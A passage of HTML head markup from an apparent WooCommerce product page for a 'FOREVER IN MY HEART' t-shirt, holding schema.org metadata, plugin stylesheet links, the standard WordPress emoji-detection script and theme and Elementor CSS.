Tshirts.","breadcrumb":{"@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://burgerquotes.com/product/forever-in-my-heart-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/#primaryimage","url":"https://burgerquotes.com/storage/2021/10/033.jpg","contentUrl":"https://burgerquotes.com/storage/2021/10/033.jpg","width":1440,"height":1920,"caption":"by burgerQuotes.com"},{"@type":"BreadcrumbList","@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://burgerquotes.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://burgerquotes.com/shop/"},{"@type":"ListItem","position":3,"name":"FOREVER IN MY HEART"}]},{"@type":"WebSite","@id":"https://burgerquotes.com/#website","url":"https://burgerquotes.com/","name":"burgerQuotes","description":"","publisher":{"@id":"https://burgerquotes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://burgerquotes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://burgerquotes.com/#organization","name":"popArmada","url":"https://burgerquotes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://burgerquotes.com/#/schema/logo/image/","url":"https://burgerquotes.com/storage/2021/10/logo-005.png","contentUrl":"https://burgerquotes.com/storage/2021/10/logo-005.png","width":871,"height":255,"caption":"popArmada"},"image":{"@id":"https://burgerquotes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/popArmada-101818151640102","https://x.com/luckyJonesLabel","https://www.instagram.com/johnydecx/","https://www.pinterest.com/luckyJonesLabel/_saved/","https://www.youtube.com/channel/UCyTNArQYFsTCCqpZ_ADpw0w","https://en.wikipedia.org/wiki/User:PopArmada"]}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="burgerQuotes &raquo; Feed" href="https://burgerquotes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="burgerQuotes &raquo; Comments Feed" href="https://burgerquotes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="burgerQuotes &raquo; FOREVER IN MY HEART Comments Feed" href="https://burgerquotes.com/product/forever-in-my-heart-tshirt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/burgerquotes.com\/lib\/js\/wp-emoji-release.min.js?rnd=58279"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://burgerquotes.com/lib/css/dist/block-library/style.min.css?rnd=58279' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wwp-wholesale-css' href='https://burgerquotes.com/core/modules/dbfbef3150/assets/css/wwp-css-script.css?rnd=58279' type='text/css' media='' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://burgerquotes.com/core/modules/eff62dc594/css/front.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://burgerquotes.com/core/modules/1cfbc00119/includes/css/wpa.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://burgerquotes.com/core/modules/5b931115fe/assets/css/style-front-end.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_woo_stylesheet-css' href='https://burgerquotes.com/core/modules/87777b472f/assets/css/style-fields.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://burgerquotes.com/core/modules/39d10ee62c/assets/css/photoswipe/photoswipe.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://burgerquotes.com/core/modules/39d10ee62c/assets/css/photoswipe/default-skin/default-skin.min.css?rnd=58279' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='printful-product-size-guide-css' href='https://burgerquotes.com/core/modules/991a1c655f/includes/../assets/css/size-guide.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='t42-content-protector-protector-css' href='https://burgerquotes.com/core/modules/t42-content-protector/css/protector.min.css?rnd=58279' type='text/css' media='all' />
<style id='t42-content-protector-protector-inline-css' type='text/css'>
	
            #t42-content-protector-copyright-dialog > div {
                background: rgba(0,0,0,0.6);
            }
        
            #t42-content-protector-copyright-dialog > div > div {
                background: #fff;
            }
        
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://burgerquotes.com/core/modules/9f07220add/assets/css/style.min.css?rnd=58279' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://burgerquotes.com/core/modules/8ce11c2a38/assets/fonts/tinvwl-webfont.woff2?rnd=58279'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://burgerquotes.com/core/modules/8ce11c2a38/assets/css/webfont.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://burgerquotes.com/core/modules/8ce11c2a38/assets/css/public.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://burgerquotes.com/core/modules/a4e8d06e50/assets/css/jet-woo-product-gallery.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/lib/eicons/css/elementor-icons.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/css/frontend-legacy.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/css/frontend.min.css?rnd=58279' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-189{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-44830eca:#4054B2;--e-global-color-2c06f970:#23A455;--e-global-color-3708631e:#000;--e-global-color-40ae0c8a:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-container{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}#section_page_header{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}
.elementor-button {  color: #ffffff;  background-color: #1ebbf0;  border-color: #1ebbf0;  font-family: "Roboto", Helvetica, Arial, Verdana, sans-serif;}.elementor-button:hover,.elementor-button:focus {  color: #ffffff;  background-color: #23aadd;  border-color: #1ebbf0;}
.elementor-9113 .elementor-element.elementor-element-5eea083:not(.elementor-motion-effects-element-type-background), .elementor-9113 .elementor-element.elementor-element-5eea083 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32373C;}.elementor-9113 .elementor-element.elementor-element-5eea083{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9113 .elementor-element.elementor-element-5eea083 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9113 .elementor-element.elementor-element-27ba9f7{padding:30px 0px 20px 0px;}.elementor-9113 .elementor-element.elementor-element-f99176e .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:600;}.elementor-9113 .elementor-element.elementor-element-12141cf{--e-icon-list-icon-size:14px;}.elementor-9113 .elementor-element.elementor-element-12141cf .elementor-icon-list-text{color:#FFFFFF;}.elementor-9113 .elementor-element.elementor-element-12141cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1EBBF0;}.elementor-9113 .elementor-element.elementor-element-12141cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9113 .elementor-element.elementor-element-12141cf .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-9113 .elementor-element.elementor-element-12141cf > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-8196851{--e-icon-list-icon-size:14px;}.elementor-9113 .elementor-element.elementor-element-8196851 .elementor-icon-list-text{color:#FFFFFF;}.elementor-9113 .elementor-element.elementor-element-8196851 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-the7_accent );}.elementor-9113 .elementor-element.elementor-element-8196851 > .elementor-widget-container{margin:20px 0px 5px 0px;}.elementor-9113 .elementor-element.elementor-element-fb8863a .elementor-spacer-inner{--spacer-size:20px;}.elementor-9113 .elementor-element.elementor-element-edd4965{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-widget-container{text-align:left;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-social-icon{background-color:#02010100;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-social-icon i{color:#FFFFFFFC;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-social-icon svg{fill:#FFFFFFFC;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-social-icon:hover i{color:#1EBBF0;}.elementor-9113 .elementor-element.elementor-element-edd4965 .elementor-social-icon:hover svg{fill:#1EBBF0;}.elementor-9113 .elementor-element.elementor-element-edd4965 > .elementor-widget-container{margin:2px 0px 0px -10px;}.elementor-9113 .elementor-element.elementor-element-189b33f{padding:30px 0px 20px 0px;}.elementor-9113 .elementor-element.elementor-element-ca7f6d6 .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:600;}.elementor-9113 .elementor-element.elementor-element-ca7f6d6{width:79.593%;max-width:79.593%;}.elementor-9113 .elementor-element.elementor-element-ef6a5f2{--e-icon-list-icon-size:14px;width:99.918%;max-width:99.918%;}.elementor-9113 .elementor-element.elementor-element-ef6a5f2 .elementor-icon-list-text{color:#FFFFFF;}.elementor-9113 .elementor-element.elementor-element-ef6a5f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-the7_accent );}.elementor-9113 .elementor-element.elementor-element-ef6a5f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9113 .elementor-element.elementor-element-ef6a5f2 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-9113 .elementor-element.elementor-element-ef6a5f2 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9113 .elementor-element.elementor-element-61c1424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-9113 .elementor-element.elementor-element-61c1424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9113 .elementor-element.elementor-element-61c1424.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9113 .elementor-element.elementor-element-6d17fec .elementor-spacer-inner{--spacer-size:39px;}.elementor-9113 .elementor-element.elementor-element-5528832 .elementor-spacer-inner{--spacer-size:19px;}.elementor-9113 .elementor-element.elementor-element-686f9cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-9113 .elementor-element.elementor-element-54915f5 .elementor-spacer-inner{--spacer-size:50px;}.elementor-9113 .elementor-element.elementor-element-6120e67 .elementor-spacer-inner{--spacer-size:13px;}.elementor-9113 .elementor-element.elementor-element-c2eab47{padding:30px 0px 20px 0px;}.elementor-9113 .elementor-element.elementor-element-c4cff4f .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:600;}.elementor-9113 .elementor-element.elementor-element-99980b1{text-align:left;}.elementor-9113 .elementor-element.elementor-element-99980b1 .elementor-heading-title{color:#FFFFFF;}.elementor-9113 .elementor-element.elementor-element-99980b1 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-201835d .elementor-spacer-inner{--spacer-size:10px;}.elementor-9113 .elementor-element.elementor-element-a78863c:not(.elementor-motion-effects-element-type-background), .elementor-9113 .elementor-element.elementor-element-a78863c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32373C;}.elementor-9113 .elementor-element.elementor-element-a78863c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-7px;margin-bottom:-7px;}.elementor-9113 .elementor-element.elementor-element-a78863c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9113 .elementor-element.elementor-element-12356d7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9113 .elementor-element.elementor-element-12356d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9113 .elementor-element.elementor-element-58f1609 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9113 .elementor-element.elementor-element-58f1609{padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-9113 .elementor-element.elementor-element-430cd6c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9113 .elementor-element.elementor-element-430cd6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9113 .elementor-element.elementor-element-24db05e{text-align:left;color:#FFFFFF;font-size:16px;}.elementor-9113 .elementor-element.elementor-element-24db05e > .elementor-widget-container{margin:7px 7px 7px 7px;}.elementor-bc-flex-widget .elementor-9113 .elementor-element.elementor-element-3863b73.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9113 .elementor-element.elementor-element-3863b73.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9113 .elementor-element.elementor-element-3863b73.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9113 